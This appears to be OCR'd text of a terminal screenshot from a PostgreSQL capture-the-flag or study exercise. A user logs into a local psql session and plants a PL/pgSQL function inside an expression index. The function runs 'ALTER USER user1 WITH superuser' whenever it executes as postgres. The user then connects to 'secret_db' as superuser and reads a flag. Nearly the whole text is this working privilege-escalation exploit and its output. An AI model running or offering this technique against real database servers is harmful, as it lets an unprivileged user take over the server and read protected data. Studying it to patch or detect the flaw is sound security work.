 BEGIN
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
leoned@pc:~/study/big-data$ psql postgresql://user1:password@127.0.0.1:5432/db1
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 14.2)
Type "help" for help.
db1=> CREATE TABLE bttest_a AS SELECT i as id FROM generate_series(1, 1000) i;
SELECT 1000
db1=> ALTER TABLE bttest_a OWNER TO regress_bttest_role;
ERROR:  role "regress_bttest_role" does not exist
db1=> CREATE OR REPLACE FUNCTION ifun(int8) RETURNS int8 AS $$
BEGIN
 if current_user = 'postgres' then
 ALTER USER user1 WITH superuser;
 end if;
 RETURN $1;
END;
$$ LANGUAGE plpgsql IMMUTABLE;
CREATE INDEX bttest_a_expr_idx ON bttest_a ((ifun(id) + ifun(0)))
 WHERE ifun(id + 10) > ifun(10);
alter function ifun volatile;
select pg_sleep(2);
CREATE FUNCTION
CREATE INDEX
ALTER FUNCTION
 pg_sleep
----------
(1 row)
db1=> \c secret_db
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 14.2)
You are now connected to database "secret_db" as user "user1".
secret_db=# SELECT * FROM secret_table;
  c
------
 flag
(1 row)
secret_db=#